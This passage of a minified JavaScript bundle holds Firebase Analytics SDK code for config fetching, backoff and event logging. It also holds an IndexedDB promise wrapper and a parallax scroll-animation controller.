prevent initialization in unsupported environments. Details: {$errorInfo}",ie["fetch-throttle"]="The config fetch request timed out while in an exponential backoff state. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.",ie["config-fetch-failed"]="Dynamic config fetch failed: [{$httpStatus}] {$responseMessage}",ie["no-api-key"]='The "apiKey" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid API key.',ie["no-app-id"]='The "appId" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid app ID.',ie),ce=new u.LL("analytics","Analytics",le),he=new(function(){function e(e,t){void 0===e&&(e={}),void 0===t&&(t=1e3),this.throttleMetadata=e,this.intervalMillis=t}return e.prototype.getThrottleMetadata=function(e){return this.throttleMetadata[e]},e.prototype.setThrottleMetadata=function(e,t){this.throttleMetadata[e]=t},e.prototype.deleteThrottleMetadata=function(e){delete this.throttleMetadata[e]},e}());function fe(e){return new Headers({Accept:"application/json","x-goog-api-key":e})}function de(e){var t;return(0,o.mG)(this,void 0,void 0,(function(){var n,r,i,s,a,u,l;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return n=e.appId,r=e.apiKey,i={method:"GET",headers:fe(r)},s="https://firebase.googleapis.com/v1alpha/projects/-/apps/{app-id}/webConfig".replace("{app-id}",n),[4,fetch(s,i)];case 1:if(200===(a=o.sent()).status||304===a.status)return[3,6];u="",o.label=2;case 2:return o.trys.push([2,4,,5]),[4,a.json()];case 3:return l=o.sent(),(null===(t=l.error)||void 0===t?void 0:t.message)&&(u=l.error.message),[3,5];case 4:return o.sent(),[3,5];case 5:throw ce.create("config-fetch-failed",{httpStatus:a.status,responseMessage:u});case 6:return[2,a.json()]}}))}))}function pe(e,t,n,r){var i=t.throttleEndTimeMillis,s=t.backoffCount;return void 0===r&&(r=he),(0,o.mG)(this,void 0,void 0,(function(){var t,a,l,c,h,f,d;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:t=e.appId,a=e.measurementId,o.label=1;case 1:return o.trys.push([1,3,,4]),[4,ve(n,i)];case 2:return o.sent(),[3,4];case 3:if(l=o.sent(),a)return oe.warn("Timed out fetching this Firebase app's measurement ID from the server. Falling back to the measurement ID "+a+' provided in the "measurementId" field in the local Firebase config. ['+l.message+"]"),[2,{appId:t,measurementId:a}];throw l;case 4:return o.trys.push([4,6,,7]),[4,de(e)];case 5:return c=o.sent(),r.deleteThrottleMetadata(t),[2,c];case 6:if(!function(e){if(!(e instanceof u.ZR)||!e.customData)return!1;var t=Number(e.customData.httpStatus);return 429===t||500===t||503===t||504===t}(h=o.sent())){if(r.deleteThrottleMetadata(t),a)return oe.warn("Failed to fetch this Firebase app's measurement ID from the server. Falling back to the measurement ID "+a+' provided in the "measurementId" field in the local Firebase config. ['+h.message+"]"),[2,{appId:t,measurementId:a}];throw h}return f=503===Number(h.customData.httpStatus)?(0,u.$s)(s,r.intervalMillis,30):(0,u.$s)(s,r.intervalMillis),d={throttleEndTimeMillis:Date.now()+f,backoffCount:s+1},r.setThrottleMetadata(t,d),oe.debug("Calling attemptFetch again in "+f+" millis"),[2,pe(e,d,n,r)];case 7:return[2]}}))}))}function ve(e,t){return new Promise((function(n,r){var i=Math.max(t-Date.now(),0),o=setTimeout(n,i);e.addEventListener((function(){clearTimeout(o),r(ce.create("fetch-throttle",{throttleEndTimeMillis:t}))}))}))}var me=function(){function e(){this.listeners=[]}return e.prototype.addEventListener=function(e){this.listeners.push(e)},e.prototype.abort=function(){this.listeners.forEach((function(e){return e()}))},e}();function ge(e,t,n,r,i,s){return(0,o.mG)(this,void 0,void 0,(function(){var a,l,c,h,f,d,p;return(0,o.Jh)(this,(function(v){switch(v.label){case 0:return a=function(e,t,n){return void 0===t&&(t=he),(0,o.mG)(this,void 0,void 0,(function(){var r,i,s,a,u,l,c=this;return(0,o.Jh)(this,(function(h){if(r=e.options,i=r.appId,s=r.apiKey,a=r.measurementId,!i)throw ce.create("no-app-id");if(!s){if(a)return[2,{measurementId:a,appId:i}];throw ce.create("no-api-key")}return u=t.getThrottleMetadata(i)||{backoffCount:0,throttleEndTimeMillis:Date.now()},l=new me,setTimeout((function(){return(0,o.mG)(c,void 0,void 0,(function(){return(0,o.Jh)(this,(function(e){return l.abort(),[2]}))}))}),void 0!==n?n:6e4),[2,pe({appId:i,apiKey:s,measurementId:a},u,l,t)]}))}))}(e),a.then((function(t){n[t.measurementId]=t.appId,e.options.measurementId&&t.measurementId!==e.options.measurementId&&oe.warn("The measurement ID in the local Firebase config ("+e.options.measurementId+") does not match the measurement ID fetched from the server ("+t.measurementId+"). To ensure analytics events are always sent to the correct Analytics property, update the measurement ID field in the local config or remove it from the local config.")})).catch((function(e){return oe.error(e)})),t.push(a),l=function(){return(0,o.mG)(this,void 0,void 0,(function(){var e;return(0,o.Jh)(this,(function(t){switch(t.label){case 0:return(0,u.hl)()?[3,1]:(oe.warn(ce.create("indexeddb-unavailable",{errorInfo:"IndexedDB is not available in this environment."}).message),[2,!1]);case 1:return t.trys.push([1,3,,4]),[4,(0,u.eu)()];case 2:return t.sent(),[3,4];case 3:return e=t.sent(),oe.warn(ce.create("indexeddb-unavailable",{errorInfo:e}).message),[2,!1];case 4:return[2,!0]}}))}))}().then((function(e){return e?r.getId():void 0})),[4,Promise.all([a,l])];case 1:return c=v.sent(),h=c[0],f=c[1],function(){for(var e=window.document.getElementsByTagName("script"),t=0,n=Object.values(e);t<n.length;t++){var r=n[t];if(r.src&&r.src.includes(re))return r}return null}()||function(e,t){var n=document.createElement("script");n.src=re+"?l="+e+"&id="+t,n.async=!0,document.head.appendChild(n)}(s,h.measurementId),i("js",new Date),(p={}).origin="firebase",p.update=!0,d=p,null!=f&&(d.firebase_id=f),i(ee.CONFIG,h.measurementId,d),[2,h.measurementId]}}))}))}var be,ye,we={},Ie=[],_e={},Ee="dataLayer",Ce="gtag",Se=!1;function Oe(e){if(Se)throw ce.create("already-initialized");e.dataLayerName&&(Ee=e.dataLayerName),e.gtagName&&(Ce=e.gtagName)}function Ae(e,t){!function(){var e=[];if((0,u.ru)()&&e.push("This is a browser extension environment."),(0,u.zI)()||e.push("Cookies are not available."),e.length>0){var t=e.map((function(e,t){return"("+(t+1)+") "+e})).join(" "),n=ce.create("invalid-analytics-context",{errorInfo:t});oe.warn(n.message)}}();var n=e.options.appId;if(!n)throw ce.create("no-app-id");if(!e.options.apiKey){if(!e.options.measurementId)throw ce.create("no-api-key");oe.warn('The "apiKey" field is empty in the local Firebase config. This is needed to fetch the latest measurement ID for this Firebase app. Falling back to the measurement ID '+e.options.measurementId+' provided in the "measurementId" field in the local Firebase config.')}if(null!=we[n])throw ce.create("already-exists",{id:n});if(!Se){!function(e){var t=[];Array.isArray(window[e])?t=window[e]:window[e]=t}(Ee);var r=ue(we,Ie,_e,Ee,Ce),i=r.wrappedGtag,s=r.gtagCore;ye=i,be=s,Se=!0}we[n]=ge(e,Ie,_e,t,be,Ee);var a={app:e,logEvent:function(e,t,r){(function(e,t,n,r,i){return(0,o.mG)(this,void 0,void 0,(function(){var s,a;return(0,o.Jh)(this,(function(u){switch(u.label){case 0:return i&&i.global?(e(ee.EVENT,n,r),[2]):[3,1];case 1:return[4,t];case 2:s=u.sent(),a=(0,o.pi)((0,o.pi)({},r),{send_to:s}),e(ee.EVENT,n,a),u.label=3;case 3:return[2]}}))}))})(ye,we[n],e,t,r).catch((function(e){return oe.error(e)}))},setCurrentScreen:function(e,t){(function(e,t,n,r){return(0,o.mG)(this,void 0,void 0,(function(){var i;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return r&&r.global?(e(ee.SET,{screen_name:n}),[2,Promise.resolve()]):[3,1];case 1:return[4,t];case 2:i=o.sent(),e(ee.CONFIG,i,{update:!0,screen_name:n}),o.label=3;case 3:return[2]}}))}))})(ye,we[n],e,t).catch((function(e){return oe.error(e)}))},setUserId:function(e,t){(function(e,t,n,r){return(0,o.mG)(this,void 0,void 0,(function(){var i;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:return r&&r.global?(e(ee.SET,{user_id:n}),[2,Promise.resolve()]):[3,1];case 1:return[4,t];case 2:i=o.sent(),e(ee.CONFIG,i,{update:!0,user_id:n}),o.label=3;case 3:return[2]}}))}))})(ye,we[n],e,t).catch((function(e){return oe.error(e)}))},setUserProperties:function(e,t){(function(e,t,n,r){return(0,o.mG)(this,void 0,void 0,(function(){var i,s,a,u,l;return(0,o.Jh)(this,(function(o){switch(o.label){case 0:if(!r||!r.global)return[3,1];for(i={},s=0,a=Object.keys(n);s<a.length;s++)u=a[s],i["user_properties."+u]=n[u];return e(ee.SET,i),[2,Promise.resolve()];case 1:return[4,t];case 2:l=o.sent(),e(ee.CONFIG,l,{update:!0,user_properties:n}),o.label=3;case 3:return[2]}}))}))})(ye,we[n],e,t).catch((function(e){return oe.error(e)}))},setAnalyticsCollectionEnabled:function(e){(function(e,t){return(0,o.mG)(this,void 0,void 0,(function(){var n;return(0,o.Jh)(this,(function(r){switch(r.label){case 0:return[4,e];case 1:return n=r.sent(),window["ga-disable-"+n]=!t,[2]}}))}))})(we[n],e).catch((function(e){return oe.error(e)}))},INTERNAL:{delete:function(){return delete we[n],Promise.resolve()}}};return a}var Pe="analytics";function xe(){return(0,o.mG)(this,void 0,void 0,(function(){return(0,o.Jh)(this,(function(e){switch(e.label){case 0:if((0,u.ru)())return[2,!1];if(!(0,u.zI)())return[2,!1];if(!(0,u.hl)())return[2,!1];e.label=1;case 1:return e.trys.push([1,3,,4]),[4,(0,u.eu)()];case 2:return[2,e.sent()];case 3:return e.sent(),[2,!1];case 4:return[2]}}))}))}!function(t){t.INTERNAL.registerComponent(new a.wA(Pe,(function(e){return Ae(e.getProvider("app").getImmediate(),e.getProvider("installations").getImmediate())}),"PUBLIC").setServiceProps({settings:Oe,EventName:te,isSupported:xe})),t.INTERNAL.registerComponent(new a.wA("analytics-internal",(function(t){try{return{logEvent:t.getProvider(Pe).getImmediate().logEvent}}catch(e){throw ce.create("interop-component-reg-failed",{reason:e})}}),"PRIVATE")),t.registerVersion("@firebase/analytics","0.6.18")}(s.Z)},92997:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(35637),i="8.10.1";r.Z.registerVersion("firebase",i,"app"),r.Z.SDK_VERSION=i},60348:function(e,t){!function(e){"use strict";function t(e){return Array.prototype.slice.call(e)}function n(e){return new Promise((function(t,n){e.onsuccess=function(){t(e.result)},e.onerror=function(){n(e.error)}}))}function r(e,t,r){var i,o=new Promise((function(o,s){n(i=e[t].apply(e,r)).then(o,s)}));return o.request=i,o}function i(e,t,n){var i=r(e,t,n);return i.then((function(e){if(e)return new c(e,i.request)}))}function o(e,t,n){n.forEach((function(n){Object.defineProperty(e.prototype,n,{get:function(){return this[t][n]},set:function(e){this[t][n]=e}})}))}function s(e,t,n,i){i.forEach((function(i){i in n.prototype&&(e.prototype[i]=function(){return r(this[t],i,arguments)})}))}function a(e,t,n,r){r.forEach((function(r){r in n.prototype&&(e.prototype[r]=function(){return this[t][r].apply(this[t],arguments)})}))}function u(e,t,n,r){r.forEach((function(r){r in n.prototype&&(e.prototype[r]=function(){return i(this[t],r,arguments)})}))}function l(e){this._index=e}function c(e,t){this._cursor=e,this._request=t}function h(e){this._store=e}function f(e){this._tx=e,this.complete=new Promise((function(t,n){e.oncomplete=function(){t()},e.onerror=function(){n(e.error)},e.onabort=function(){n(e.error)}}))}function d(e,t,n){this._db=e,this.oldVersion=t,this.transaction=new f(n)}function p(e){this._db=e}function v(e,t,n){var i=r(indexedDB,"open",[e,t]),o=i.request;return o&&(o.onupgradeneeded=function(e){n&&n(new d(o.result,e.oldVersion,o.transaction))}),i.then((function(e){return new p(e)}))}function m(e){return r(indexedDB,"deleteDatabase",[e])}o(l,"_index",["name","keyPath","multiEntry","unique"]),s(l,"_index",IDBIndex,["get","getKey","getAll","getAllKeys","count"]),u(l,"_index",IDBIndex,["openCursor","openKeyCursor"]),o(c,"_cursor",["direction","key","primaryKey","value"]),s(c,"_cursor",IDBCursor,["update","delete"]),["advance","continue","continuePrimaryKey"].forEach((function(e){e in IDBCursor.prototype&&(c.prototype[e]=function(){var t=this,r=arguments;return Promise.resolve().then((function(){return t._cursor[e].apply(t._cursor,r),n(t._request).then((function(e){if(e)return new c(e,t._request)}))}))})})),h.prototype.createIndex=function(){return new l(this._store.createIndex.apply(this._store,arguments))},h.prototype.index=function(){return new l(this._store.index.apply(this._store,arguments))},o(h,"_store",["name","keyPath","indexNames","autoIncrement"]),s(h,"_store",IDBObjectStore,["put","add","delete","clear","get","getAll","getKey","getAllKeys","count"]),u(h,"_store",IDBObjectStore,["openCursor","openKeyCursor"]),a(h,"_store",IDBObjectStore,["deleteIndex"]),f.prototype.objectStore=function(){return new h(this._tx.objectStore.apply(this._tx,arguments))},o(f,"_tx",["objectStoreNames","mode"]),a(f,"_tx",IDBTransaction,["abort"]),d.prototype.createObjectStore=function(){return new h(this._db.createObjectStore.apply(this._db,arguments))},o(d,"_db",["name","version","objectStoreNames"]),a(d,"_db",IDBDatabase,["deleteObjectStore","close"]),p.prototype.transaction=function(){return new f(this._db.transaction.apply(this._db,arguments))},o(p,"_db",["name","version","objectStoreNames"]),a(p,"_db",IDBDatabase,["close"]),["openCursor","openKeyCursor"].forEach((function(e){[h,l].forEach((function(n){e in n.prototype&&(n.prototype[e.replace("open","iterate")]=function(){var n=t(arguments),r=n[n.length-1],i=this._store||this._index,o=i[e].apply(i,n.slice(0,-1));o.onsuccess=function(){r(o.result)}})}))})),[l,h].forEach((function(e){e.prototype.getAll||(e.prototype.getAll=function(e,t){var n=this,r=[];return new Promise((function(i){n.iterateCursor(e,(function(e){e?(r.push(e.value),void 0===t||r.length!=t?e.continue():i(r)):i(r)}))}))})})),e.openDb=v,e.deleteDb=m,Object.defineProperty(e,"__esModule",{value:!0})}(t)},38616:function(t,n,r){"use strict";r.d(n,{VS:function(){return G},Xu:function(){return X},JG:function(){return B}});var i,o,s,a,u,l,c=r(19312),h=r.n(c),f=function(e){this.startX=e.startX,this.startY=e.startY,this.endX=e.endX,this.endY=e.endY,this.totalX=this.endX-this.startX,this.totalY=this.endY-this.startY,this.startMultiplierX=e.startMultiplierX||1,this.endMultiplierX=e.endMultiplierX||1,this.startMultiplierY=e.startMultiplierY||1,this.endMultiplierY=e.endMultiplierY||1};function d(){return d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},d.apply(this,arguments)}!function(e){e.speed="speed",e.translateX="translateX",e.translateY="translateY",e.rotate="rotate",e.rotateX="rotateX",e.rotateY="rotateY",e.rotateZ="rotateZ",e.scale="scale",e.scaleX="scaleX",e.scaleY="scaleY",e.scaleZ="scaleZ",e.opacity="opacity"}(i||(i={})),function(e){e.px="px",e["%"]="%",e.vh="vh",e.vw="vw"}(o||(o={})),function(e){e.deg="deg",e.turn="turn",e.rad="rad"}(s||(s={})),function(e){e[""]=""}(a||(a={})),function(e){e.vertical="vertical",e.horizontal="horizontal"}(u||(u={})),function(e){e.ease="ease",e.easeIn="easeIn",e.easeOut="easeOut",e.easeInOut="easeInOut",e.easeInQuad="easeInQuad",e.easeInCubic="easeInCubic",e.easeInQuart="easeInQuart",e.easeInQuint="easeInQuint",e.easeInSine="easeInSine",e.easeInExpo="easeInExpo",e.easeInCirc="easeInCirc",e.easeOutQuad="easeOutQuad",e.easeOutCubic="easeOutCubic",e.easeOutQuart="easeOutQuart",e.easeOutQuint="easeOutQuint",e.easeOutSine="easeOutSine",e.easeOutExpo="easeOutExpo",e.easeOutCirc="easeOutCirc",e.easeInOutQuad="easeInOutQuad",e.easeInOutCubic="easeInOutCubic",e.easeInOutQuart="easeInOutQuart",e.easeInOutQuint="easeInOutQuint",e.easeInOutSine="easeInOutSine",e.easeInOutExpo="easeInOutExpo",e.easeInOutCirc="easeInOutCirc",e.easeInBack="easeInBack",e.easeOutBack="easeOutBack",e.easeInOutBack="easeInOutBack"}(l||(l={}));var p=0;var v=function(){function e(e){var t=e.el.getBoundingClientRect();if(e.view.scrollContainer){var n=e.view.scrollContainer.getBoundingClientRect();t=d({},t,{top:t.top-n.top,right:t.right-n.left,bottom:t.bottom-n.top,left:t.left-n.left})}this.height=e.el.offsetHeight,this.width=e.el.offsetWidth,this.left=t.left,this.right=t.right,this.top=t.top,this.bottom=t.bottom,e.rootMargin&&this._setRectWithRootMargin(e.rootMargin)}return e.prototype._setRectWithRootMargin=function(e){var t=e.top+e.bottom,n=e.left+e.right;this.top-=e.top,this.right+=e.right,this.bottom+=e.bottom,this.left-=e.left,this.height+=t,this.width+=n},e}(),m=[a[""],o.px,o["%"],o.vh,o.vw,s.deg,s.turn,s.rad];function g(e,t){void 0===t&&(t=o["%"]);var n={value:0,unit:t};if("undefined"===typeof e)return n;if(!("number"===typeof e||"string"===typeof e))throw new Error("Invalid value provided. Must provide a value as a string or number");if(e=String(e),n.value=parseFloat(e),n.unit=e.match(/[\d.\-+]*\s*(.*)/)[1]||t,!m.includes(n.unit))throw new Error("Invalid unit provided.");return n}var b={ease:[.25,.1,.25,1],easeIn:[.42,0,1,1],easeOut:[0,0,.58,1],easeInOut:[.42,0,.58,1],easeInQuad:[.55,.085,.68,.53],easeInCubic:[.55,.055,.675,.19],easeInQuart:[.895,.03,.685,.22],easeInQuint:[.755,.05,.855,.06],easeInSine:[.47,0,.745,.715],easeInExpo:[.95,.05,.795,.035],easeInCirc:[.6,.04,.98,.335],easeOutQuad:[.25,.46,.45,.94],easeOutCubic:[.215,.61,.355,1],easeOutQuart:[.165,.84,.44,1],easeOutQuint:[.23,1,.32,1],easeOutSine:[.39,.575,.565,1],easeOutExpo:[.19,1,.22,1],easeOutCirc:[.075,.82,.165,1],easeInOutQuad:[.455,.03,.515,.955],easeInOutCubic:[.645,.045,.355,1],easeInOutQuart:[.77,0,.175,1],easeInOutQuint:[.86,0,.07,1],easeInOutSine:[.445,.05,.55,.95],easeInOutExpo:[1,0,0,1],easeInOutCirc:[.785,.135,.15,.86],easeInBack:[.6,-.28,.735,.045],easeOutBack:[.175,.885,.32,1.275],easeInOutBack:[.68,-.55,.265,1.55]};function y(e){if(Array.isArray(e))return h()(e[0],e[1],e[2],e[3]);if("string"===typeof e&&"undefined"!==typeof b[e]){var t=b[e];return h()(t[0],t[1],t[2],t[3])}}var w=Object.values(i),I={speed:"px",translateX:"%",translateY:"%",rotate:"deg",rotateX:"deg",rotateY:"deg",rotateZ:"deg",scale:"",scaleX:"",scaleY:"",scaleZ:"",opacity:""};function _(e,t){var n={};return w.forEach((function(r){var i=I[r];if("number"===typeof(null==e?void 0:e[r])){var o=null==e?void 0:e[r],s=-10*(o||0)+"px",a=g(10*(o||0)+"px"),l=g(s),c={start:a.value,end:l.value,unit:a.unit};t===u.vertical&&(n.translateY=c),t===u.horizontal&&(n.translateX=c)}if(Array.isArray(null==e?void 0:e[r])){var h=null==e?void 0:e[r];if("undefined"!==typeof h[0]&&"undefined"!==typeof h[1]){var f=g(null==h?void 0:h[0],i),d=g(null==h?void 0:h[1],i),p=y(null==h?void 0:h[2]);if(n[r]={start:f.value,end:d.value,unit:f.unit,easing:p},f.unit!==d.unit)throw new Error("Must provide matching units for the min and max offset values of each axis.")}}})),n}function E(e,t,n,r){var i=(n-e)/t;return r&&(i=r(i)),i}function C(e,t){return{value:function(e,t,n,r,i){return(n-t)*(e-r)/(i-r)+t}("function"===typeof e.easing?e.easing(t):t,(null==e?void 0:e.start)||0,(null==e?void 0:e.end)||0,0,1),unit:null==e?void 0:e.unit}}var S=Object.values(i).filter((function(e){return"opacity"!==e}));function O(e,t,n){if(n){var r=function(e,t){return S.reduce((function(n,r){var i=e[r]&&C(e[r],t);return"undefined"===typeof i||"undefined"===typeof i.value||"undefined"===typeof i.unit?n:n+(r+"("+i.value+i.unit+")")}),"")}(e,t),i=function(e,t){var n=e.opacity&&C(e.opacity,t);if("undefined"===typeof n||"undefined"===typeof n.value||"undefined"===typeof n.unit)return"";return""+n.value}(e,t);n.style.transform=r,n.style.opacity=i}}function A(e){var t=e.el;t&&(t.style.transform="",t.style.opacity="")}function P(e,t,n){var r=t>e,i=n+(Math.abs(e)+Math.abs(t))*(r?-1:1);return Math.max(n/i,1)}function x(e,t){var n=e.start,r=e.end,i=e.unit;if("%"===i){var o=t/100;n*=o,r*=o}if("vw"===i){var s=n/100,a=r/100;n=window.innerWidth*s,r=window.innerWidth*a}if("vh"===i){var u=n/100,l=r/100;n=window.innerHeight*u,r=window.innerHeight*l}return{start:n,end:r}}var T={start:0,end:0,unit:""};var k=function(e,t,n){return Math.min(Math.max(e,t),n)},D=function(){function e(e){this.el=e.el,this.props=e.props,this.scrollAxis=e.scrollAxis,this.disabledParallaxController=e.disabledParallaxController||!1,this.id=++p,this.effects=_(this.props,this.scrollAxis),this.isInView=null,this.progress=0,this._setElementEasing(e.props.easing),function(e,t){var n="transform"+(Object.keys(t).includes("opacity")?",opacity":"");e.style.willChange=n}(e.el,this.effects)}var t=e.prototype;return t.updateProps=function(e){return this.props=d({},this.props,e),this.effects=_(e,this.scrollAxis),this._setElementEasing(e.easing),this},t.setCachedAttributes=function(e,t){A(this),this.rect=new v({el:this.props.targetElement||this.el,rootMargin:this.props.rootMargin,view:e});var n,r,i,o=(n=this.props,r=this.effects,i=this.scrollAxis,!(n.rootMargin||n.targetElement||n.shouldDisableScalingTranslations)&&!!(r.translateX&&i===u.horizontal||r.translateY&&i===u.vertical));return"number"===typeof this.props.startScroll&&"number"===typeof this.props.endScroll?(this.limits=new f({startX:this.props.startScroll,startY:this.props.startScroll,endX:this.props.endScroll,endY:this.props.endScroll}),this._setElementStyles(),this):(o?(this.limits=function(e,t,n,r,i,o){var s=n.translateX||T,a=n.translateY||T,l=x(s,e.width),c=l.start,h=l.end,d=x(a,e.height),p=d.start,v=d.end,m=e.top-t.height,g=e.left-t.width,b=e.bottom,y=e.right,w=1,I=1;i===u.vertical&&(I=w=P(p,v,t.height+e.height));var _=1,E=1;if(i===u.horizontal&&(E=_=P(c,h,t.width+e.width)),p<0&&(m+=p*w),v>0&&(b+=v*I),c<0&&(g+=c*_),h>0&&(y+=h*E),g+=r.x,y+=r.x,m+=r.y,b+=r.y,o){var C=r.y+e.top<t.height,S=r.x+e.left<t.width,O=r.y+e.bottom>t.scrollHeight-t.height,A=r.x+e.right>t.scrollWidth-t.height;C&&O&&(w=1,I=1,m=0,b=t.scrollHeight-t.height),S&&A&&(_=1,E=1,g=0,y=t.scrollWidth-t.width),!C&&O&&(m=e.top-t.height+r.y,w=P(p,v,(b=t.scrollHeight-t.height)-m),I=1,p<0&&(m+=p*w)),!S&&A&&(g=e.left-t.width+r.x,_=P(c,h,(y=t.scrollWidth-t.width)-g),E=1,c<0&&(g+=c*_)),C&&!O&&(m=0,w=1,I=P(p,v,(b=e.bottom+r.y)-m),v>0&&(b+=v*I)),S&&!A&&(g=0,_=1,E=P(c,h,(y=e.right+r.x)-g),h>0&&(y+=h*E))}return new f({startX:g,startY:m,endX:y,endY:b,startMultiplierX:_,endMultiplierX:E,startMultiplierY:w,endMultiplierY:I})}(this.rect,e,this.effects,t,this.scrollAxis,this.props.shouldAlwaysCompleteAnimation),this.scaledEffects=function(e,t){var n=d({},e);return n.translateX&&(n.translateX=d({},e.translateX,{start:n.translateX.start*t.startMultiplierX,end:n.translateX.end*t.endMultiplierX})),n.translateY&&(n.translateY=d({},e.translateY,{start:n.translateY.start*t.startMultiplierY,end:n.translateY.end*t.endMultiplierY})),n}(this.effects,this.limits)):this.limits=function(e,t,n,r){var i=e.top-t.height,o=e.left-t.width,s=e.bottom,a=e.right;return o+=n.x,a+=n.x,i+=n.y,s+=n.y,r&&(n.y+e.top<t.height&&(i=0),n.x+e.left<t.width&&(o=0),s>t.scrollHeight-t.height&&(s=t.scrollHeight-t.height),a>t.scrollWidth-t.width&&(a=t.scrollWidth-t.width)),new f({startX:o,startY:i,endX:a,endY:s})}(this.rect,e,t,this.props.shouldAlwaysCompleteAnimation),this._setElementStyles(),this)},t._updateElementIsInView=function(e){var t=null===this.isInView;e!==this.isInView&&(e?this.props.onEnter&&this.props.onEnter(this):t||(this._setFinalProgress(),this._setElementStyles(),this.props.onExit&&this.props.onExit(this))),this.isInView=e},t._setFinalProgress=function(){var e=k(Math.round(this.progress),0,1);this._updateElementProgress(e)},t._setElementStyles=function(){this.props.disabled||this.disabledParallaxController||O(this.scaledEffects||this.effects,this.progress,this.el)},t._updateElementProgress=function(e){this.progress=e,this.props.onProgressChange&&this.props.onProgressChange(this.progress),this.props.onChange&&this.props.onChange(this)},t._setElementEasing=function(e){this.easing=y(e)},t.updateElementOptions=function(e){this.scrollAxis=e.scrollAxis,this.disabledParallaxController=e.disabledParallaxController||!1},t.updatePosition=function(e){if(!this.limits)return this;var t=this.scrollAxis===u.vertical,n=null===this.isInView,r=t?this.limits.startY:this.limits.startX,i=t?this.limits.endY:this.limits.endX,o=t?this.limits.totalY:this.limits.totalX,s=t?e.y:e.x,a=function(e,t,n){return n>=e&&n<=t}(r,i,s);if(this._updateElementIsInView(a),a){var l=E(r,o,s,this.easing);this._updateElementProgress(l),this._setElementStyles()}else n&&(this.progress=k(Math.round(E(r,o,s,this.easing)),0,1),this._setElementStyles());return this},e}(),N=function(){function e(e){this.scrollContainer=e.scrollContainer,this.width=e.width,this.height=e.height,this.scrollHeight=e.scrollHeight,this.scrollWidth=e.scrollWidth}var t=e.prototype;return t.hasChanged=function(e){return e.width!==this.width||e.height!==this.height||e.scrollWidth!==this.scrollWidth||e.scrollHeight!==this.scrollHeight},t.setSize=function(e){return this.width=e.width,this.height=e.height,this.scrollHeight=e.scrollHeight,this.scrollWidth=e.scrollWidth,this},e}(),L=function(){function e(e,t){this.x=e,this.y=t,this.dx=0,this.dy=0}return e.prototype.setScroll=function(e,t){return this.dx=e-this.x,this.dy=t-this.y,this.x=e,this.y=t,this},e}();var M=function(){function t(t){var n=t.scrollAxis,r=void 0===n?u.vertical:n,i=t.scrollContainer,o=t.disabled,s=void 0!==o&&o;this.disabled=s,this.scrollAxis=r,this.elements=[],this._hasScrollContainer=!!i,this.viewEl=null!=i?i:window;var a=this._getScrollPosition(),l=a[0],c=a[1];this.scroll=new L(l,c),this.view=new N({width:0,height:0,scrollWidth:0,scrollHeight:0,scrollContainer:this._hasScrollContainer?i:void 0}),this._ticking=!1,this._supportsPassive=function(){var t=!1;try{var n=Object.defineProperty({},"passive",{get:function(){return t=!0,!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(e){}return t}(),this._bindAllMethods(),this.disabled||(this._addListeners(this.viewEl),this._addResizeObserver(),this._setViewSize())}t.init=function(e){if(!("undefined"!==typeof window))throw new Error("Looks like ParallaxController.init() was called on the server. This method must be called on the client.");return new t(e)};var n=t.prototype;return n._bindAllMethods=function(){var e=this;["_addListeners","_removeListeners","_getScrollPosition","_handleScroll","_handleUpdateCache","_updateAllElements","_updateElementPosition","_setViewSize","_addResizeObserver","_checkIfViewHasChanged","_getViewParams","getElements","createElement","removeElementById","resetElementStyles","updateElementPropsById","update","updateScrollContainer","destroy"].forEach((function(t){e[t]=e[t].bind(e)}))},n._addListeners=function(e){e.addEventListener("scroll",this._handleScroll,!!this._supportsPassive&&{passive:!0}),window.addEventListener("resize",this._handleUpdateCache,!1),window.addEventListener("blur",this._handleUpdateCache,!1),window.addEventListener("focus",this._handleUpdateCache,!1),window.addEventListener("load",this._handleUpdateCache,!1)},n._removeListeners=function(e){var t;e.removeEventListener("scroll",this._handleScroll,!1),window.removeEventListener("resize",this._handleUpdateCache,!1),window.removeEventListener("blur",this._handleUpdateCache,!1),window.removeEventListener("focus",this._handleUpdateCache,!1),window.removeEventListener("load",this._handleUpdateCache,!1),null==(t=this._resizeObserver)||t.disconnect()},n._addResizeObserver=function(){var t=this;try{var n=this._hasScrollContainer?this.viewEl:document.documentElement;this._resizeObserver=new ResizeObserver((function(){return t.update()})),this._resizeObserver.observe(n)}catch(e){console.warn("Failed to create the resize observer in the ParallaxContoller")}},n._getScrollPosition=function(){return[this._hasScrollContainer?this.viewEl.scrollLeft:window.pageXOffset,this._hasScrollContainer?this.viewEl.scrollTop:window.pageYOffset]},n._handleScroll=function(){var e,t=this._getScrollPosition(),n=t[0],r=t[1];this.scroll.setScroll(n,r),!this._ticking&&(null==(e=this.elements)?void 0:e.length)>0&&(this._ticking=!0,window.requestAnimationFrame(this._updateAllElements))},n._handleUpdateCache=function(){this._setViewSize(),this._updateAllElements({updateCache:!0})},n._updateAllElements=function(e){var t=this,n=(void 0===e?{}:e).updateCache;this.elements&&this.elements.forEach((function(e){n&&e.setCachedAttributes(t.view,t.scroll),t._updateElementPosition(e)})),this._ticking=!1},n._updateElementPosition=function(e){e.props.disabled||this.disabled||e.updatePosition(this.scroll)},n._getViewParams=function(){if(this._hasScrollContainer){var e=this.viewEl.offsetWidth,t=this.viewEl.offsetHeight,n=this.viewEl.scrollHeight,r=this.viewEl.scrollWidth;return this.view.setSize({width:e,height:t,scrollHeight:n,scrollWidth:r})}var i=document.documentElement;return{width:window.innerWidth||i.clientWidth,height:window.innerHeight||i.clientHeight,scrollHeight:i.scrollHeight,scrollWidth:i.scrollWidth}},n._setViewSize=function(){return this.view.setSize(this._getViewParams())},n._checkIfViewHasChanged=function(){return this.view.hasChanged(this._getViewParams())},n.getElements=function(){return this.elements},n.createElement=function(e){var t=new D(d({},e,{scrollAxis:this.scrollAxis,disabledParallaxController:this.disabled}));return 